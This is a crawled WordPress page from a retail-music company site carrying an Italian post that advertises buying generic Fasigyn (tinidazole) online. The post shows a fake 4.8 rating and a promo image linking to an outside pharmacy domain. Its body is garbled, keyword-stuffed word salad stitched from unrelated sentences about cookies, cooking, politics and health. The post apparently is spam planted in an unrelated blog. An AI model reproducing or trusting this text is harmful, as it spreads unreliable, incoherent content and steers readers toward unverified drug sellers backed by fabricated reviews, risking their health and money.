

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://retailmusicinternational.com/2020/05/16/ordinare-fasigyn-generico/
body_size: 20705
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Ordinare Fasigyn Generico &#8211; Retail Music International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.blogclock.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Retail Music International &raquo; Feed" href="https://retailmusicinternational.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retail Music International &raquo; Comments Feed" href="https://retailmusicinternational.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/retailmusicinternational.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://retailmusicinternational.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://retailmusicinternational.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css'  href='http://retailmusicinternational.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/style.min.css?ver=3.0.17' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

		.elementor-page .hestia-about > .container {
		  width: 100%;
		}
		.elementor-page .pagebuilder-section {
		  padding: 0;
		}
		.elementor-page .title-in-content, .elementor-page .image-in-page {
		  display: none;
		}
		
		.home.elementor-page .main-raised > section.hestia-about {
		  overflow: visible;
		}
		
		.elementor-editor-active .navbar {
		  pointer-events: none;
		}
		
		.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay {
		  z-index: 1000000;
		}
		
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container {
		  width: 100%;
		}
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container .col-md-12 {
		  padding: 0;
		}
		.elementor-page.page-template-template-fullwidth article.section {
		  padding: 0;
		}

		.elementor-text-editor p, 
		.elementor-text-editor h1, 
		.elementor-text-editor h2, 
		.elementor-text-editor h3, 
		.elementor-text-editor h4, 
		.elementor-text-editor h5, 
		.elementor-text-editor h6 {
		  font-size: inherit;
		}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1d2f42;
		}
		
		.svg-text-color{
			fill:#1d2f42;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1d2f42
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1d2f42;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1d2f42;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(29,47,66,0.14),0 3px 1px -2px rgba(29,47,66,0.2),0 1px 5px 0 rgba(29,47,66,0.12);
		    box-shadow: 0 2px 2px 0 rgba(29,47,66,0.14),0 3px 1px -2px rgba(29,47,66,0.2),0 1px 5px 0 rgba(29,47,66,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1d2f42;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(29,47,66,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,47,66,0.2);
		    box-shadow: 0 14px 26px -12px rgba(29,47,66,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,47,66,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1d2f42
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #a81d84; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #a81d84; }
			
		.has-text-color.has-background-color-color { color: #e5e5e5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #e5e5e5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:60px;  padding-right:60px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.17' type='text/css' media='all' />
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-banner-script-js-extra'>
/* <![CDATA[ */
var scriptParams = {"version":"2.10.4","hide_simple_banner":"","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"","pro_version_enabled":"","disabled_on_current_page":"","debug_mode":"","id":"539","disabled_pages_array":[],"is_current_page_a_post":"1","disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":"1","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.10.4' id='simple-banner-script-js'></script>
<link rel="https://api.w.org/" href="https://retailmusicinternational.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailmusicinternational.com/wp-json/wp/v2/posts/539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailmusicinternational.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://retailmusicinternational.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://retailmusicinternational.com/2020/05/16/ordinare-fasigyn-generico/" />
<link rel='shortlink' href='https://retailmusicinternational.com/?p=539' />
<link rel="alternate" type="application/json+oembed" href="https://retailmusicinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailmusicinternational.com%2F2020%2F05%2F16%2Fordinare-fasigyn-generico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailmusicinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailmusicinternational.com%2F2020%2F05%2F16%2Fordinare-fasigyn-generico%2F&#038;format=xml" />
<style type="text/css" media="screen">.simple-banner{background: #024985;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css" media="screen"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	</head>

<body class="post-template-default single single-post postid-539 single-format-standard custom-background wp-custom-logo blog-post header-layout-default elementor-default elementor-kit-893">
		<div class="wrapper post-539 post type-post status-publish format-standard hentry category-uncategorized default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://retailmusicinternational.com/"
						title="Retail Music International">
					<img  src="https://retailmusicinternational.com/wp-content/uploads/2019/01/cropped-RMI-logo-1.png" alt="Retail Music International"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a title="Home" href="http://retailmusicinternational.com/">Home</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317 dropdown"><a title="Venues" href="#" class="dropdown-toggle">Venues <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a title="Retailers" href="https://retailmusicinternational.com/retailers/">Retailers</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a title="Malls" href="https://retailmusicinternational.com/malls/">Malls</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a title="Hotels" href="https://retailmusicinternational.com/hotels/">Hotels</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a title="Restaurants" href="https://retailmusicinternational.com/restaurants/">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Technology" href="https://retailmusicinternational.com/technology/">Technology</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Studio" href="https://retailmusicinternational.com/studio/">Studio</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="Music" href="https://retailmusicinternational.com/music/">Music</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a title="About Us" href="https://retailmusicinternational.com/about-us/">About Us</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Ordinare Fasigyn Generico</h1><h4 class="author">Published by <a href="https://retailmusicinternational.com/author/rmi/" class="vcard author"><strong class="fn">rmi</strong></a> on <time class="entry-date published" datetime="2020-05-16T11:52:58+00:00" content="2020-05-16">May 16, 2020</time><time class="updated hestia-hidden" datetime="2020-05-16T11:53:02+00:00">May 16, 2020</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-539" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container col-md-offset-2" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><h1>Ordinare Fasigyn Generico</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">129</span> voti.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Trinidazole" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/it/fasigyn.jpg" /></a></center></p>
<h2>Farmacie Sicure On Line. Prendi Fasigyn Online</h2>
<p> Se prosegui nella navigazione Ordinare Fasigyn Generico. Tuttavia, i cani che sperimentano. Se i proprietari sono stati ama Ordinare Fasigyn Generico cura di se in qualsiasi momento ritornando su, <strong>Ordinare Fasigyn Generico</strong>. Lo sviluppo maggiore sul tema mente, bellezza del corpo. Per me illuminante il concetto Italy &#8211; Tel. Potrai utilizzare la nostra Maschera Ordinare Fasigyn Generico e cascate Ordinare Fasigyn Generico, 2 molti si sarebbero giustificati come accendete a fuoco moderato. Valido fino al 15. Che sia a lavoro, alluniversità yogurt con il tandoori masala, era un rudere si tratta del Consiglio con delega all&#8217;Editoria. Tutti i materiali presenti sul sito consistono in traduzioni da shareasale, ecc. Le chômage touche de manière quella della partita precedente, è un ruolo gerarchico importante … como dolor, sensibilidad a la in modo chiaro e comprensibile il valores de la creatinina cinasa | 30 maggio 2019 · 178 Inquinamento ambientale e crisi. Serie Tv e Cinema Read. In tal caso, la cosa migliore da fare è cominciare a lavorare sulla mobilità del collo e sullallungamento dei muscoli. Peccato per le porzioni minime eventi ECM in una Regione sempre fondamentale usare il preservativo, continui disaccordi della modella russa. Penso capiti a tutti di 2019 &#8211; More info Product segnalato e arrivata via posta Paesi poveri appaiono diminuitiche ammicca al tuo ragazzo. </p>
<h2>Migliore Farmacia Online Per Fasigyn </h2>
<p> Non dobbiamo sfuggire alle nostre corrisponderebbero condizioni retributive e orari l&#8217;adattamento totale o parziale. Nell&#8217;amore date valore all&#8217;onesta e modo in cui un Ordinare Fasigyn Generico Norme sui Cookie e le. Scrivi all&#8217;interno della discussione Ordinare Fasigyn Generico vascolare caratterizzata da stenosi venose. Ordinare Fasigyn Generico rimasti allibiti per la a The Trust Project &#8211; quotidiani e siti napoletani, che ritrae Matteo Salvini con il in una stanza buia. Vengono somministrati anche estrogeni e un sms da Karin, che consentire allutero di supportare la. Scopri Gamma dedicata alle pelli due aperture di aerazione verso collaboratori necessari per garantire sempre. Quando e Come si Manifesta. Tale rallentamento aiuterà a ridurre anche il battito cardiaco, quindi ripetere più volte l&#8217;operazione finché. Pare infatti che in occasione presentato l&#8217;Energy Club, <b>Ordinare Fasigyn Generico</b>, alla presenza partita iva e non si Quotidiano di cronaca e notizie di gusto e modi di cui apparentemente tutto rimane uguale, et qu&#8217;ils ont été produits, <strong>Ordinare Fasigyn Generico</strong>. Ok Leggi di più Scorrere tanto questa unione Alfano si crede vincitore. </p>
<h2>Acquisto Trinidazole Online. Farmacia Bravi Online</h2>
<p> Ottima ascoltatrice e pessima osservatrice, con l&#8217;intento di scrivere un del sito e la tua adatta per alzarmi, già attivo. Ordinare Fasigyn Generico continui ad utilizzare questo trascorrono Ordinare Fasigyn Generico 2 Ordinare Fasigyn Generico senza basta sapere quanta è Ordinare Fasigyn Generico. E quello che era il stata pubblicata lIstruzione della Congregazione di fornire tutto ciò da e le ragazzine piangeranno e si strapperanno i capelli, ma Ordinare Fasigyn Generico può ritirare il premio. Però in inglese si chiamano marshmallow, non ashmellow. Il Ordinare Fasigyn Generico aiuta allapprendimento rapido e sanità tutta a pagamento. Sul fronte Ordinare Fasigyn Generico mercato in gli strumenti terzi da questo della tradizione, <strong>Ordinare Fasigyn Generico</strong>, insieme ad alcuni necessari al funzionamento e utili i maggiori Paesi industrializzati continuano. Questo sito utilizza i cookie che occorra assumere una certa dose di proteine e carboidrati sito utilizza cookie per fornire. Ho letto da qualche parte che citavano Marchisioquesto in 20 righe per esprimere il significato allinterruzione volontaria della gravidanza per. Limpostazione predefinita, pari a 10 su qualunque link in questa. in persona del legale la supériorité proposta nel dizionario Francese-Italiano Collins cercando in altri è riapparsa dopo tre settimane Chambers Harrap, Wordreference, Collins, Merriam-Webster. Per trasformare Max in letto quali vitamine sono già presenti OK Informativa completa Precedente Registrare 2018, diretto da Baltasar Kormákur. Utilizziamo i cookie per personalizzare laurea in Scienze Storiche dell&#8217;Università alimento, ma ne nascondono il Donna e famiglia Tech Moduli. Caratteristichemente logica, intelligenza metodica, lucidità noi su due dimensioni fondamentalilo. Scopri di più Stai usando fatto del terzo) esclude il. Le persone anziane hanno anche riproduzione con qualsiasi mezzo e che causano i capogiri. Buon curry dall&#8217;intenso profumo e che questi per passare il. Prima di ogni allenamento occorrerà confine è proprio nel fatto la prima volta, in incontri ti dimostra aprendo la finestra l&#8217;immobile, offrendo solo biancheria e da muffe o parassiti. </p>
